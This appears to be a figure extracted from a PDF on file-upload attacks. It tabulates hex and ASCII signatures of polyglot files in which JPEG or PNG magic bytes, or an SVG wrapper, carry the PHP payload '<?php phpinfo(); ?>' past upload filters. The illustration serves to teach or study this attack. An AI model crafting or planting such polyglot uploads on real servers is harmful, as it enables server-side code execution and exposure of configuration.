 JPEG
PNG
SVG
Hex
Signature
FF D8 FF 3C
3F 70 68 70
0A 70 68 70
69 6E 66 6F
28 29 3B 0A
3F 3E
89 50 4E 47
0D 0A 1A 0A
FF 3C 3F 70
68 70 0A 70
68 70 69 6E
66 6F 28 29
FF D8 FF DB
FF 3C 3F 70
68 70 0A 70
68 70 69 6E
66 6F 28 29
3B 0A 3F 3E
ASCII
Signature
ÿØ<?php
phpinfo();
?>.........
...........
...........
...........
‰PNG<?php
phpinfo();
?>.........
...........
...........
...........
<?xml......
<svg.......
<?php
phpinfo();
?>.........
.....</svg>